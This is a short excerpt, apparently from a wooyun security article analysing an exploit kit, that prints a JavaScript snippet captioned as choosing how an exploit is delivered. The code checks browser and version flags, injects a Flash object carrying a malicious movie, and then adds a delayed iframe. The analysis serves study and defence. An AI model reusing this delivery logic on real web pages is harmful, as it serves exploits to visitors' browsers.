 if (((i9> -1) ||(i8> -1))&&w7>-1&&ja){
flash.Movie = vars;
}
else if((i8>-1)&&(xp>-1)){
flash.Movie = vars;
}
else if((i6>-1||i7>-1)&&(xp>-1)){
document.body.innerHTML+=”<object classid=\”clsid:D27CDB6E-AE6D-11cf-9
6B8-444553540000\” width=\”100%\” height=\”100%\” id=\”ki\”><param name=\”mov-
ie\” value=\””+vars+”\” /><param name=\”quality\” value=\”high\” /><param
name=\”bgcolor\” value=\”#ffffff\” /><param name=\”allowScriptAccess\” val-
ue=\”sameDomain\” /><param name=\”allowFullScreen\” value=\”true\” /><\/ob-
ject>”;
setTimeout(“document.body.innerHTML+=\”<iframe src=faq.htm width=200
height=200><\/iframe>\””,2000);
}
Figure 2: JavaScript Snippet for Exploit Delivery Choice
drops.wooyun.org